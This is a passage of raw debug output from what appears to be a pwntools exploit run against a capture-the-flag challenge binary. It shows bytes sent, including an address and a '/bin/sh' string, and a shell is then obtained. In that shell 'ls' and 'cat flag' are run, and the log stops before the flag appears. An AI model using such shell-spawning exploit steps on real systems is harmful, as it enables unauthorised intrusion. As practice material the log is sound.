 [DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0xa bytes:
b'need\n'
b'good\n'
[DEBUG] Sent 0x4 bytes:
00000000 00 00 a0 f3 |····|
00000004
[DEBUG] Received 0x6 bytes:
b'luck! '
[DEBUG] Sent 0x8 bytes:
b'4210734\n'
0x453a0
[DEBUG] Sent 0x4 bytes:
0 * 0x4
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a |/bin|/sh·|·|
00000009
[DEBUG] Sent 0x4 bytes:
0 * 0x4
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a |/bin|/sh·|·|
00000009
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0xa bytes:
b'need\n'
b'good\n'
need
good
[DEBUG] Received 0x7 bytes:
b'luck! \n'
luck!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x22 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'main\n'
bin
dev
flag
lib
lib32
lib64
main
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes: